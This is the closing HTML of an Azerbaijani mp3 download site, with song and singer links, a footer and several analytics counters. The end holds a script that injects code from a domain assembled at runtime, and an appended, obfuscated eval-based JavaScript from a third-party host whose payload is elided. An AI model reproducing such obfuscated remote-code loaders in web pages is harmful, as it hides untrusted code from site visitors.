		<input type="hidden" name="post_id" id="post_id" value="8910"><input type="hidden" name="user_hash" value="511fed192d81ee0b5d9eef3d29fe3a7a671201be"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1592
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"ZLMIfPJwr",34,6,19))